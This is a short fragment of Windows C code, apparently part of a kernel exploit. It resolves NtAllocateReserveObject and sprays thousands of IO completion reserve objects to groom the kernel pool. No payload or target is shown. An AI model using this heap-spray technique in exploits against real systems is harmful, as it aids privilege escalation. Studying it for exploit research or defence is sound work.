 64
65 NtAllocateReserveObject = (NtAllocateReserveObject_t)GetProcAddress(hModule, "NtAllocateReserveObject");
66
67 if (!NtAllocateReserveObject) {
68 DEBUG_ERROR("\t\t[-] Failed Resolving NtAllocateReserveObject: 0x%X\n", GetLastError());
69 exit(EXIT_FAILURE);
70 }
71
72 for (i = 0; i < 10000; i++) {
73 NtStatus = NtAllocateReserveObject(&ReserveObjectArrayA[i], 0, IO_COMPLETION_OBJECT);
74
75 if (NtStatus != STATUS_SUCCESS) {
76 DEBUG_ERROR("\t\t[-] Failed To Allocate Reserve Objects: 0x%X\n", GetLastError());
77 exit(EXIT_FAILURE);
78 }
79 }
80
81 for (i = 0; i < 5000; i++) {
82 NtStatus = NtAllocateReserveObject(&ReserveObjectArrayB[i], 0, IO_COMPLETION_OBJECT);
83
84 if (NtStatus != STATUS_SUCCESS) {
85 DEBUG_ERROR("\t\t[-] Failed To Allocate Reserve Objects: 0x%X\n", GetLastError());
86 exit(EXIT_FAILURE);
87 }
88 }
89 }